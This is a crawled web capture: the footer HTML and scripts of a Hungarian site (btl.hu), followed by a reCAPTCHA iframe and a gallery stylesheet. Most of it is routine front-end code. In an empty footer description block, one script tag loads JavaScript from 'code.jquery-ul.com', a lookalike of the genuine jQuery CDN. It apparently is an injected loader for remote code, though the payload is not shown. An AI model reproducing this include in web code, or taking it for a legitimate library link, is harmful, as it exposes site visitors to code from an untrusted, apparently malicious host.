                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2026 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5OmGfClbnFmcjz_FA18ceA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118959954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290
body_size: 739
content:
.cikk-body .galeria-ajnlo {
	margin-bottom: 0;
          display: none;
}

.cikk-body .galeria-ajnlo h3 {
    margin: 0;
    padding: 10px 25px;
    font-family: sans-serif;
    /*font-family: 'Roboto', sans-serif;*/
    font-weight: 900;
    font-size: 24px;
    line-height: 24px;
    color: #FFF;
    text-transform: uppercase;
    background-color: #B2E524;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper {
    position: relative;

    overflow: hidden;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper .pager {
    position: absolute;
    z-index: 10;
    display: table;
    width: 30px;
    height: 170px;
    cursor: pointer;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    background: black;
    width: 100%;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper a:hover {
    background: #B6B6B6;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper .prev {
    top: 10px;
    left: 0;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper .next {
    top: 10px;
    right: 0;
}

.cikk-body .galeria-ajnlo .galeriak-wrapper a i {
    color: white;
    font-size: 18px;
}

.cikk-body .galeria-ajnlo ul {
    overflow: hidden;
    position: absolute;
    top: 0;
}

.cikk-body .galeria-ajnlo li.galeria {
    list-style: none;
    line-height: 0;
    box-sizing: border-box;
    float: left;
    cursor: nesw-resize;
}

.cikk-body .galeria-ajnlo li.galeria div.inner {
    position: relative;
    margin: 10px;
    /* height: 170px; */
    overflow: hidden;
    text-align: center;
    background: #3A3A3A;
}

.cikk-body .galeria-ajnlo li.galeria a {

}

.cikk-body .galeria-ajnlo li.galeria img {
    max-width: 100%;
    max-height: 100%;
}

.cikk-body .galeria-ajnlo li.galeria h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
    color: #fff;
    background: rgba(0,0,0,0.5);
    margin: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
}

.cikk-body .galeria-ajnlo li.galeria h2.count1 {
    font-size: 24px;
}

.cikk-body .galeria-ajnlo li.galeria h2.count2 {
    font-size: 18px;
}

.cikk-body .galeria-ajnlo li.galeria h2.count_more {
    font-size: 12px;
}





.galeria-ajnlo {
	margin-bottom: 20px;
}

.galeria-ajnlo h3 span{
/*    margin: 0;
    padding: 10px 25px;
    font-family: sans-serif;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    font-size: 24px;
    line-height: 24px;
    color: #FFF;
    text-transform: uppercase;
    background-color: #B2E524;*/
    /*float: left;*/
    color: white;
    font-family: 'Georgia';
    font-weight: 100;
    font-size: 17px;
    text-shadow: 0px 0px 1px black;
    background-image: url(../../../../../static/frontend/images/send_btn_footer.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-right: 22px;
}

.galeria-ajnlo .galeriak-wrapper {
    position: relative;

    overflow: hidden;
}

.galeria-ajnlo .galeriak-wrapper .pager {
    position: absolute;
    z-index: 10;
    display: table;
    width: 30px;
    height: 193px;
    cursor: pointer;
}

.galeria-ajnlo .galeriak-wrapper a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    background: black;
    width: 100%;
}

.galeria-ajnlo .galeriak-wrapper a:hover {
    background: #B6B6B6;
}

.galeria-ajnlo .galeriak-wrapper .prev {
    top: 10px;
    left: 0;
}

.galeria-ajnlo .galeriak-wrapper .next {
    top: 10px;
    right: 0;
}

.galeria-ajnlo .galeriak-wrapper a i {
    color: white;
    font-size: 18px;
}

.galeria-ajnlo ul {
    overflow: hidden;
    position: absolute;
    top: 0;
}

.galeria-ajnlo li.galeria {
    list-style: none;
    line-height: 0;
    box-sizing: border-box;
    float: left;
    cursor: nesw-resize;
}

.galeria-ajnlo li.galeria div.inner {
    position: relative;
    margin: 10px;
    /* height: 170px; */
    overflow: hidden;
    text-align: center;
    background: #3A3A3A;
}

.galeria-ajnlo li.galeria a {

}

.galeria-ajnlo li.galeria img {
    max-width: 100%;
    max-height: 100%;
}

.galeria-ajnlo li.galeria h2 {
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
    color: #fff;
    background: rgba(0,0,0,0.5);
    margin: 0;
    width: 100%;
    box-sizing: border-box;
    padding: 10px;
}

.galeria-ajnlo li.galeria h2.count1 {
    font-size: 24px;
}

.galeria-ajnlo li.galeria h2.count2 {
    font-size: 18px;
}

.galeria-ajnlo li.galeria h2.count_more {
    font-size: 12px;
}

